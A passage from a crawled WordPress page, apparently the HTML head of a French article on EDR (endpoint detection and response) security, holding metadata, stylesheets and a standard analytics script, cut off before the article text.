

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tuto-web.fr/se-proteger-contre-les-menaces-avancees-avec-la-technologie-edr/
body_size: 13748
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
<link rel="shortcut icon" href="/wp-content/uploads/2018/03/favicon.png" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "WebSite",
            "@id": "https://www.tuto-web.fr#website",
            "url": "https://www.tuto-web.fr",
            "name": "Tuto web",
            "inLanguage": "fr-FR",
            "publisher": {
                "@id": "https://www.tuto-web.fr#organization"
            }
        },
        {
            "@type": "Organization",
            "@id": "https://www.tuto-web.fr#organization",
            "name": "Tuto web",
            "url": "https://www.tuto-web.fr",
            "logo": {
                "@type": "ImageObject",
                "@id": "https://www.tuto-web.fr#logo",
                "url": "https://www.tuto-web.fr/wp-content/uploads/2018/03/tuto-web-logo-3.png"
            }
        },
        {
            "@type": "Person",
            "@id": "https://www.tuto-web.fr/author/admin#person",
            "name": "admin",
            "jobTitle": "Rédaction Web",
            "url": "https://www.tuto-web.fr/author/admin",
            "worksFor": {
                "@id": "https://www.tuto-web.fr#organization"
            },
            "image": {
                "@type": "ImageObject",
                "url": ""
            }
        },
        {
            "@type": "WebPage",
            "@id": "https://www.tuto-web.fr/se-proteger-contre-les-menaces-avancees-avec-la-technologie-edr/#webpage",
            "url": "https://www.tuto-web.fr/se-proteger-contre-les-menaces-avancees-avec-la-technologie-edr/",
            "isPartOf": {
                "@id": "https://www.tuto-web.fr#website"
            },
            "breadcrumb": {
                "@id": "https://www.tuto-web.fr/se-proteger-contre-les-menaces-avancees-avec-la-technologie-edr/#breadcrumb"
            },
            "inLanguage": "fr_FR"
        },
        {
            "@type": "Article",
            "@id": "https://www.tuto-web.fr/se-proteger-contre-les-menaces-avancees-avec-la-technologie-edr/#article",
            "headline": "Se protéger contre les menaces avancées avec la technologie EDR",
            "mainEntityOfPage": {
                "@id": "https://www.tuto-web.fr/se-proteger-contre-les-menaces-avancees-avec-la-technologie-edr/#webpage"
            },
            "wordCount": 1318,
            "isAccessibleForFree": true,
            "articleSection": [
                "Entreprise"
            ],
            "datePublished": "2020-10-02T14:17:00+00:00",
            "author": {
                "@id": "https://www.tuto-web.fr/author/admin#person"
            },
            "publisher": {
                "@id": "https://www.tuto-web.fr#organization"
            },
            "inLanguage": "fr-FR"
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://www.tuto-web.fr/se-proteger-contre-les-menaces-avancees-avec-la-technologie-edr/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Accueil",
                    "item": "https://www.tuto-web.fr/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Entreprise",
                    "item": "https://www.tuto-web.fr/entreprise/"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Se protéger contre les menaces avancées avec la technologie EDR",
                    "item": "https://www.tuto-web.fr/se-proteger-contre-les-menaces-avancees-avec-la-technologie-edr/"
                }
            ]
        }
    ]
}</script>
<meta name='robots' content='max-image-preview:large' />
<title>Protéger contre les menaces avancées avec la technologie EDR</title><meta name="description" content=" La lutte contre les menaces avancées nécessite des outils sophistiqués comme le système de détection et de réaction des points d'extrémité d'expert."><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tuto-web.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuto-web.fr%2Fse-proteger-contre-les-menaces-avancees-avec-la-technologie-edr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tuto-web.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuto-web.fr%2Fse-proteger-contre-les-menaces-avancees-avec-la-technologie-edr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #f9f9f9;--wp--preset--color--base-2: #ffffff;--wp--preset--color--contrast: #111111;--wp--preset--color--contrast-2: #636363;--wp--preset--color--contrast-3: #A4A4A4;--wp--preset--color--accent: #cfcabe;--wp--preset--color--accent-2: #c2a990;--wp--preset--color--accent-3: #d8613c;--wp--preset--color--accent-4: #b1c5a4;--wp--preset--color--accent-5: #b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-1: linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2: linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3: linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4: linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5: linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6: linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7: linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8: linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9: linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10: linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11: linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12: linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: min(1.5rem, 2vw);--wp--preset--spacing--30: min(2.5rem, 3vw);--wp--preset--spacing--40: min(4rem, 5vw);--wp--preset--spacing--50: min(6.5rem, 8vw);--wp--preset--spacing--60: min(10.5rem, 13vw);--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--10: 1rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1320px;--wp--style--global--wide-size: 1920px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-radius: .33rem;border-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;letter-spacing: inherit;line-height: inherit;padding-top: 0.6rem;padding-right: 1rem;padding-bottom: 0.6rem;padding-left: 1rem;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;outline-style: dotted;outline-width: 1px;}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--body);font-size: 0.8rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-1-gradient-background{background: var(--wp--preset--gradient--gradient-1) !important;}.has-gradient-2-gradient-background{background: var(--wp--preset--gradient--gradient-2) !important;}.has-gradient-3-gradient-background{background: var(--wp--preset--gradient--gradient-3) !important;}.has-gradient-4-gradient-background{background: var(--wp--preset--gradient--gradient-4) !important;}.has-gradient-5-gradient-background{background: var(--wp--preset--gradient--gradient-5) !important;}.has-gradient-6-gradient-background{background: var(--wp--preset--gradient--gradient-6) !important;}.has-gradient-7-gradient-background{background: var(--wp--preset--gradient--gradient-7) !important;}.has-gradient-8-gradient-background{background: var(--wp--preset--gradient--gradient-8) !important;}.has-gradient-9-gradient-background{background: var(--wp--preset--gradient--gradient-9) !important;}.has-gradient-10-gradient-background{background: var(--wp--preset--gradient--gradient-10) !important;}.has-gradient-11-gradient-background{background: var(--wp--preset--gradient--gradient-11) !important;}.has-gradient-12-gradient-background{background: var(--wp--preset--gradient--gradient-12) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='default-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/style.css?ver=a0489e351dc585a0e767c11eaab60711' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap5-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/bootstrap.min.css?ver=a0489e351dc585a0e767c11eaab60711' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icon-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/bootstrap-icons.css?ver=a0489e351dc585a0e767c11eaab60711' type='text/css' media='all' />
<link rel='stylesheet' id='global-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/global.css?ver=a0489e351dc585a0e767c11eaab60711' type='text/css' media='all' />
<link rel='stylesheet' id='light-theme-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/light.css?ver=a0489e351dc585a0e767c11eaab60711' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.2.1.min.js?ver=a0489e351dc585a0e767c11eaab60711" id="jquery3.2.1-js"></script>
<script type="text/javascript" src="https://www.tuto-web.fr/wp-content/themes/factory-templates-4/js/fn.js?ver=a0489e351dc585a0e767c11eaab60711" id="default_script-js"></script>
<link rel="https://api.w.org/" href="https://www.tuto-web.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tuto-web.fr/wp-json/wp/v2/posts/1139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tuto-web.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tuto-web.fr/se-proteger-contre-les-menaces-avancees-avec-la-technologie-edr/" />
<link rel='shortlink' href='https://www.tuto-web.fr/?p=1139' />
 
<meta name="google-site-verification" content="XXFGiTk9JzbocbWScqmPabj9y9sOt6TPlnMBT1KowK8" />
<meta name="google-site-verification" content="0m7MImXBR1-cNyCQ2oQOTkgmaULXrTKzdqKKbmm4zRc" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79355842-8', 'auto');
  ga('send', 'pageview');
</script>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Oswald:wght@200..700&display=swap" rel="stylesheet">
<meta name="google-site-verification" content="l9mL2viVYcCYjeRzv3ES1QJTwUKaHG7MjV5Q20UH5KY" />
 
<style type="text/css">
.default_color_background,.menu-bars{background-color : #31bf34 }.default_color_text,a,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span{color :#31bf34 }.navigation li a,.navigation li.disabled,.navigation li.active a,.owl-dots .owl-dot.active span,.owl-dots .owl-dot:hover span{background-color: #31bf34;}
.block-spc{border-color:#31bf34}
